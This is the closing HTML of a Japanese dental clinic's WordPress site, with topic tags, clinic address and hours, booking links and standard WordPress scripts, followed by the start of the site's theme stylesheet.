href="https://kitamura-dc-k.com/tag/%e4%ba%88%e9%98%b2%e6%ad%af%e7%a7%91/">予防歯科</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%ba%8c%e9%85%b8%e5%8c%96%e3%82%b8%e3%83%ab%e3%82%b3%e3%83%8b%e3%82%a6%e3%83%a0/">二酸化ジルコニウム</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%ba%ba%e5%b7%a5%e3%83%80%e3%82%a4%e3%83%a4%e3%83%a2%e3%83%b3%e3%83%89/">人工ダイヤモンド</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%bb%ae%e6%ad%af/">仮歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%bf%9d%e5%ae%9a%e6%9c%9f%e9%96%93/">保定期間</a></li><li><a href="https://kitamura-dc-k.com/tag/%e4%bf%9d%e9%99%ba%e9%81%a9%e7%94%a8/">保険適用</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%81%a5%e5%ba%b7%e4%bf%9d%e9%99%ba/">健康保険</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%85%a5%e3%82%8c%e6%ad%af/">入れ歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%85%a8%e4%bd%93%e7%9f%af%e6%ad%a3/">全体矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%87%ba%e3%81%a3%e6%ad%af/">出っ歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%89%8d%e6%ad%af/">前歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%8c%bb%e7%99%82%e8%b2%bb%e6%8e%a7%e9%99%a4/">医療費控除</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%8f%97%e3%81%91%e5%8f%a3/">受け口</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%8f%a3%e8%85%94%e5%a4%96%e7%a7%91/">口腔外科</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%99%9b%e3%81%bf%e5%90%88%e3%82%8f%e3%81%9b/">噛み合わせ</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%99%9b%e3%81%bf%e5%90%88%e3%82%8f%e3%81%9b%e6%b2%bb%e7%99%82/">噛み合わせ治療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%9a%99%e3%81%bf%e5%90%88%e3%82%8f%e3%81%9b/">嚙み合わせ</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%a4%96%e7%a7%91%e6%b2%bb%e7%99%82/">外科治療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%a4%a9%e7%84%b6%e6%ad%af/">天然歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%a4%b1%e6%95%97/">失敗</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%a5%a5%e6%ad%af/">奥歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%ae%9a%e6%9c%9f%e6%a4%9c%e8%a8%ba/">定期検診</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%ae%9a%e6%9c%9f%e8%a8%ba%e5%af%9f/">定期診察</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%af%a9%e7%be%8e/">審美</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%af%a9%e7%be%8e%e6%80%a7/">審美性</a></li><li><a href="https://kitamura-dc-k.com/tag/%e5%b0%8f%e5%85%90%e6%ad%af%e7%a7%91/">小児歯科</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%8a%9c%e6%ad%af/">抜歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e3%81%8e%e3%81%97%e3%82%8a/">歯ぎしり</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e4%b8%a6%e3%81%b3/">歯並び</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e5%88%97%e7%9f%af%e6%ad%a3/">歯列矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e5%91%a8%e7%97%85/">歯周病</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e5%91%a8%e7%97%85%e8%8f%8c/">歯周病菌</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e5%9e%8b/">歯型</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e7%a7%91%e6%8a%80%e5%b7%a5%e5%a3%ab/">歯科技工士</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e7%a7%91%e6%a4%9c%e8%a8%ba/">歯科検診</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e7%a7%91%e7%9f%af%e6%ad%a3/">歯科矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%ad%af%e8%8c%8e/">歯茎</a></li><li><a href="https://kitamura-dc-k.com/tag/%e6%b2%bb%e7%99%82%e6%9c%9f%e9%96%93/">治療期間</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%97%87%e4%be%8b/">症例</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%9f%af%e6%ad%a3%e6%9c%9f%e9%96%93/">矯正期間</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%9f%af%e6%ad%a3%e6%ad%af%e7%a7%91/">矯正歯科</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%9f%af%e6%ad%a3%e8%a3%85%e7%bd%ae/">矯正装置</a></li><li><a href="https://kitamura-dc-k.com/tag/%e7%b2%be%e5%af%86%e6%a4%9c%e6%9f%bb/">精密検査</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%87%aa%e7%94%b1%e8%a8%ba%e7%99%82/">自由診療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%87%aa%e8%b2%bb%e8%a8%ba%e7%99%82/">自費診療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%99%ab%e6%ad%af/">虫歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%99%ab%e6%ad%af%e6%b2%bb%e7%99%82/">虫歯治療</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%99%ab%e6%ad%af%e8%8f%8c/">虫歯菌</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%a2%ab%e3%81%9b%e7%89%a9/">被せ物</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%a6%aa%e7%9f%a5%e3%82%89%e3%81%9a/">親知らず</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%a9%b0%e3%82%81%e7%89%a9/">詰め物</a></li><li><a href="https://kitamura-dc-k.com/tag/%e8%b2%bb%e7%94%a8/">費用</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%80%9a%e9%99%a2/">通院</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%80%9a%e9%99%a2%e9%a0%bb%e5%ba%a6/">通院頻度</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%83%a8%e5%88%86%e5%85%a5%e3%82%8c%e6%ad%af/">部分入れ歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%83%a8%e5%88%86%e7%9f%af%e6%ad%a3/">部分矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%87%91%e5%b1%9e/">金属</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%87%91%e5%b1%9e%e3%82%a2%e3%83%ac%e3%83%ab%e3%82%ae%e3%83%bc/">金属アレルギー</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%8a%80%e6%ad%af/">銀歯</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%a1%8e%e9%96%a2%e7%af%80%e7%97%87/">顎関節症</a></li><li><a href="https://kitamura-dc-k.com/tag/%e9%a3%9f%e3%81%84%e3%81%97%e3%81%b0%e3%82%8a/">食いしばり</a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- ▲main -->

<div id="content-bottom" class="clearfix">
            	<div class="contents_block clearfix">
<!-- 					<div class="footer_top">
						<div class="gnv_tmp_h3_bg mb40">
							<h3>診療メニュー</h3>
						</div>
						<div class="top_list menuBox">
							<ul class="featureList3 clearfix">
								<li>
									<a href="/general"><img src="/wp-content/uploads/top_icon01.png" alt="一般歯科"></a>
								</li>
								<li>
									<a href="/esthetic"><img src="/wp-content/uploads/top_icon02.png" alt="審美治療"></a>
								</li>
								<li>
									<a href="/lost"><img src="/wp-content/uploads/top_icon03.png" alt="歯を失ってしまった方へ"></a>
								</li>
								<li>
									<a href="/pevention"><img src="/wp-content/uploads/top_icon04.png" alt="予防治療"></a>
								</li>
								<li>
									<a href="/surgery"><img src="/wp-content/uploads/top_icon05.png" alt="口腔外科"></a>
								</li>
								<li>
									<a href="/blog/blog01"><img src="/wp-content/uploads/top_icon06.png" alt="医院ブログ"></a>
									<a href="/mouthpiece/"><img src="/wp-content/uploads/kitamura_top_pc_mp.png" alt="マウスピース矯正"></a>
								</li>
							</ul>
						</div>
					</div> -->
					
                	<div class="footer_logo">
                    	<a href="/">
                        	<img class="pc" src="/wp-content/uploads/foot_logo.png" alt="きたむら歯科経堂">
                            <img class="sp" src="/wp-content/uploads/foot_logo_sp.png" alt="きたむら歯科経堂">
                        </a>
                    </div>
                    <ul class="ft_btn clearfix">
                        <li class="btn_a pc_tel"><img src="/wp-content/uploads/top_tel.jpg" alt="tel:03-6413-0552"></li>
                        <li class="btn_a tab_tel"><a class="btnTel" data-evt="コンテンツ下部" href="tel:0364130552"><img src="/wp-content/uploads/top_tel_sp.jpg" alt="03-6413-0552"></a></li>
                        <li class="btn_b pc_tel"><a href="/contact" target="_blank" class="btnInq" data-evt="コンテンツ下部"><img src="/wp-content/uploads/top_inq.jpg" alt="メールでのお問い合わせ"></a></li>
                        <li class="btn_b tab_tel"><a href="/contact" target="_blank" class="btnInq" data-evt="コンテンツ下部"><img src="/wp-content/uploads/top_inq_sp.jpg" alt="メールでのお問い合わせ"></a></li>
						<li class="btn_c">
						<a href="/blog/blog01"><img src="/wp-content/uploads/top_bn_blog.png" alt="医院ブログ" class="pc"><img class="sp" src="/wp-content/uploads/top_bn_blog_sp.png" alt="医院ブログ"></a></li>
					</ul>
					<div class="w_auto tac mb40">
						<a href="https://shika.jp/kyodo-st-haisha/" target="_blank">
							<img style="display:inline-block;" src="https://medicaldoc.jp/common/img/banner/mdoc_banner_600x100.png" alt="信頼できる医療機関を探せる Medical DOC">
						</a>
					</div>
					<div class="w_auto tac mb40">
						<a href="https://teech.jp/hospital/3672" target="_blank">
							<img style="display:inline-block; max-width: 600px;" src="/wp-content/uploads/bnr-teech_pc.png" alt="teech">
						</a>
					</div>
                </div>
            </div>
            
            <!-- ▼footer -->
			<div id="footer" class="clearfix">
            	<div class="footer_block clearfix">
                    <div class="footer_block_in clearfix">
                        <div class="footer_nav_box first">
                            <p class="access_txt">〒156-0052<br>東京都世田谷区経堂1-5-10　2F<br>農大通り沿い</p>
                        </div>
                
                        <div class="footer_nav_box second">
                            <p class="access_txt">診療時間　<span class="co_1">●</span>休診日 水曜・日曜・祝日<br>平日 9:30-13:30 / 15:00-19:00<br>土 9:30-13:00 / 14:00-17:00</p>
                        </div>
                
                        <div class="footer_access_box">
                            <ul class="footer_nav clearfix">
								<li class="first"><a href="/philosophy">診療理念</a></li>
								<li class="second"><a href="/disease">感染症対策</a></li>
								<li><a href="/clinic">院長あいさつ</a></li>
								<li><a href="/information">院内紹介</a></li>
								<li><a href="/recruit">求人</a></li><li><a href="/blog/blog01">ブログ</a></li>
                               <li><a href="/clinic/#access">アクセス</a></li>
								<li><a href="/standards">施設基準</a></li>
                               <li><a href="/sitemap">サイトマップ</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
                <ul class="footer_guide clearfix">
                    <li class="copyright"><span>世田谷区経堂の歯医者はきたむら歯科経堂 © KITAMURA DENTAL CLINIC All Rights Reserved.</span></li>
                </ul>
                
                <div class="fixed_box">
                    <ul class="clearfix pc">
                        <li>
                            <a href="https://ssl.haisha-yoyaku.jp/s2325112/login/serviceAppoint/index?SITE_CODE=hp" target="_blank" class="btnReserve" data-evt="フッター">
                                <img src="/wp-content/uploads/pc_kabubnr001.png" alt="WEB予約はこちら">
                            </a>
                        </li>
                        <li>
                            <a class="pagetopBt" href="#">
                                <img src="/wp-content/uploads/pagetop.png" alt="PageTop">
                            </a>
                        </li>
                    </ul>   
					<ul class="clearfix sp">
                        <li>
                            <a href="tel:0364130552" class="btnTel" data-evt="フッター">
                                <img src="/wp-content/uploads/sp_kabubnr001.png" alt="お電話">
                            </a>
                        </li>
                        <li>
                            <a href="https://ssl.haisha-yoyaku.jp/s2325112/login/serviceAppoint/index?SITE_CODE=hp" target="_blank" class="btnTel" class="btnReserve" data-evt="フッター">
                                <img src="/wp-content/uploads/sp_kabubnr002.png" alt="WEB予約">
                            </a>
                        </li>
                        <li>
                            <a class="pagetopBt" href="#">
                                <img src="/wp-content/uploads/pagetop.png" alt="PageTop">
                            </a>
                        </li>
                    </ul>   
                </div>
			</div>
			<!-- ▲footer -->
		
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/genova_tpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://kitamura-dc-k.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kitamura-dc-k.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kitamura-dc-k.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kitamura-dc-k.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>
		<!-- ▲wrapper -->

		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
		<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/js/matchHeight.js"></script>
		<script type="text/javascript" src="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/js/share.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kitamura-dc-k.com/wp-content/themes/genova_tpl/style.css
body_size: 7826
content:
@charset "utf-8";
/*
Theme Name: genova_tpl
*/

/* =====================================
■BASE
===================================== */
html {
	font-size: 100%;
}
body {
	background: #ffffff !important;
	font-family: "メイリオ",Meiryo,verdana,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;
	line-height: 2;
	color: #595656;
	font-size: 20px;
	width: 100%;
	position: relative;
	-webkit-text-size-adjust: 100%;
	word-break: break-all;
}
* {
    font-size: 100%;
    margin: 0;
    padding: 0;
}
a {
	color: #000;
	vertical-align: baseline;
	text-decoration: none;
	-moz-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
a:hover {
	color: #888;
	text-decoration: none;
	opacity: 0.8;
}
a:focus, *:focus {
	outline: none;
}
a[href^="tel:"] {
	pointer-events: none;
	cursor: text;
	text-decoration: none;
}
.hikoukai {
	display: none;
}
.elementor-editor-active #content .hikoukai {
	display: block !important;
	border: 5px solid #777;
	background: #555;
	padding: 20px 0;
}

@media screen and (max-width: 767px) {
	a[href^="tel:"] {
		pointer-events: auto;
		cursor: pointer;
		text-decoration: underline;
	}
}

/* =====================================
■MODULE
===================================== */
/*--------------------------------------
汎用
--------------------------------------*/
/* float */
.fr {
	float: right !important;
}
.fl {
	float: left !important;
}
/* clears */
.clearfix {
	*zoom: 1;
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
.cl {
	clear: both !important;
}
/* text indent */
.textHide {
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}
/* text-align */
.tac {
	text-align: center !important;
}
.tar {
	text-align: right !important;
}
.tal {
	text-align: left !important;
}
/* font-weight */
.fb {
	font-weight: bold !important;
}

/*--------------------------------------
Icon fonts
--------------------------------------*/
@font-face {
	font-family: 'icomoon';
	src:  url('img/fonts/icomoon.eot');
	src:  url('img/fonts/icomoon.eot#iefix') format('embedded-opentype'),
		url('img/fonts/icomoon.ttf') format('truetype'),
		url('img/fonts/icomoon.woff') format('woff'),
		url('img/fonts/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
[class*='icon-']:not([class*='eicon-']):before {
	display: inline-block;
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: baseline;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-blog:before {content: "\e900";}
.icon-category:before {content: "\e901";}
.icon-check:before {content: "\e902";}
.icon-checked:before {content: "\e903";}
.icon-down:before {content: "\e904";}
.icon-facebook:before {content: "\e905";}
.icon-google:before {content: "\e906";}
.icon-line:before {content: "\e907";}
.icon-twitter:before {content: "\e908";}
.icon-arrow02:before {content: "\e909";}
.icon-arrow01:before {content: "\e910";}
.icon-search:before {content: "\e911";}
.icon-tag:before {content: "\e912";}


/*--------------------------------------
Pc sp change
--------------------------------------*/
.sp {
	display: none;
}

@media screen and (max-width: 767px) {
	.pc {
		display: none !important;
	}
	.sp {
		display: block !important;
	}
}


/* =====================================
■Layout
===================================== */
/*--------------------------------------
container
--------------------------------------*/
.container, .gnv_tmp_width_1000 {
	width: 100%;
	max-width: 1060px;
	padding: 0 30px;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.container:after {
	content: "";
	display: block;
	clear: both;
}

@media screen and (max-width: 767px) {
	.container, .gnv_tmp_width_1000 {
		padding: 0 5%;
	}
}


/*--------------------------------------
header
--------------------------------------*/
.wrapper {
    width: 100%;
    height: auto;
    overflow: hidden;
	position: relative;
	background: #fff;
}
#header {
	background: #f8f8f8;
	position: static;
	min-height: 180px;
	width: 100%;
}
.header_border {
    background: #fff;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
}
.header {
    margin: 0 auto;
    padding-top: 19px;
}
#header h1 {
    width: 100%;
}
.header .h1-block a {
    max-width: 294px;
    margin: 0 auto;
    display: block;
}
.wrapper img {
    width: 100%;
    height: auto;
    vertical-align: middle;
}
.header img.head-logo {
    max-width: 294px;
    margin: 0 auto;
}
.tab {
    display: none !important;
}
.header_right_box {
	position: relative;
	top: -70px;
	width: 27%;
	float: right;
	text-align: right;
}
.header_right_box .btn_tell, .header_right_box .btn_inq, .header_right_box .btn_menu {
    display: block;
    float: left;
	line-height: 0;
}
.header_right_box .btn_tell {
    margin-right: 0;
}
.header_right_box img {
    margin: 0;
}
.header_right_box .btn_tell img {
    margin-right: 40px;
    width: 200px;
}
.header_right_box .btn_inq {
    margin-right: 40px;
}
.header_right_box .btn_inq img {
    width: 35px;
}
.navBtn img {
    width: 30px;
    vertical-align: top;
}

.menu {
    overflow-y: scroll;
    position: fixed;
    top: 0;
    right: -40%;
    width: 40%;
    /* max-width: 320px; */
    color: #fff;
    font-size: 110%;
    background: #78a9cf;
    text-align: left;
    z-index: 9999;
    -webkit-transition: 0.2s ease-in-out;
    -moz-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
	height: 100%;
}
.menuOff {
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    z-index: 9999;
    right: -100%;
}
.menuOn {
    box-shadow: 8px 8px 20px 0 rgba(0, 0, 0, 0.2);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    right: 0;
}
.no_fixed {
    background: #fff;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
}
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    display: none;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -ms-filter: "alpha(opacity=70)";
    z-index: 999;
}
.no_fixed02 {
    position: relative;
    z-index: 1000;
    background: #fff;
}
.blue_list{
	padding-bottom:180px;
}
.menu ul li a {
    display: block;
    padding: 40px 15px 0px 50px;
    color: #fff;
    font-weight: 300;
    text-shadow: none;
    text-decoration: none;
    font-size: 20px;
	position: relative;
}
.menu ul li a:before {
    position: absolute;
    content: '▶';
    display: block;
    color: #699abf;
    font-size: 15px;
    left: 25px;
    top: 45px;
}
.menu ul li a span {
    font-size: 15px;
    color: #699abf;
    padding: 10px;
}
.menu ul li a:hover {
    opacity: 0.7;
}

.header_menu {
	padding-top: 30px;
}
.header_menu .g_nav > li {
	float: left;
	/* text-transform: uppercase; */
	margin: 0 0 10px;
	position: relative;
	box-sizing: border-box;
	border-left: 1px solid #fff;
	line-height: 1.4;
	padding: 0 15px;
}
.header_menu .g_nav > li:last-child {
	border-right: 1px solid #fff;
}
.header_menu .g_nav > li > a,
.header_menu .g_nav > li > span {
	font-weight: normal;
	color: #666;
	position: relative;
	font-family: "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	display: inline-block;
	line-height: 22px;
	text-align: center;
	text-decoration: none;
	font-size: 17px;
	text-transform: inherit;
	position: relative;
	cursor: pointer;
}
.header_menu .g_nav > li > span:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 6px solid #FF6C23;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    background: none;
    right: 50%;
    top: 27px;
    position: absolute;
    margin-right: -5px;
}
.header_menu .g_nav > li > a > span,
.header_menu .g_nav > li > span > span {
	display: block;
	margin: 0 auto;
}
.header_menu .g_nav > li > a:hover,
.header_menu .g_nav > li > span:hover,
.header_menu .g_nav > li.hover > a,
.header_menu .g_nav > li.hover > span {
	color: #1F3E8A;
	opacity: 1;
}
.header_menu .g_nav > li ul {
	display: block;
	width: 100%;
	position: absolute;
	top: 100%;
	left: 0;
	pointer-events: none;
	-moz-transition-duration: 0.6s;
	-o-transition-duration: 0.6s;
	-webkit-transition-duration: 0.6s;
	transition-duration: 0.6s;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	z-index: 99;
	transition: .3s;
	padding: 10px 0;
    background: #FF6C23;
}
.header_menu .g_nav > li ul li a {
	display: block;
	font: 12px/34px "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	font-weight: normal;
	color: #fff;
	background: #FF6C23;
	padding: 5px 10px;
	text-align: left;
	text-decoration: none;
}
.header_menu .g_nav > li ul a:hover {
	color: #ccc;
	text-decoration: underline;
	opacity: 1;
}
.desktop .header_menu .g_nav > li > span:hover + ul,
.desktop .header_menu .g_nav > li > span ul:hover,
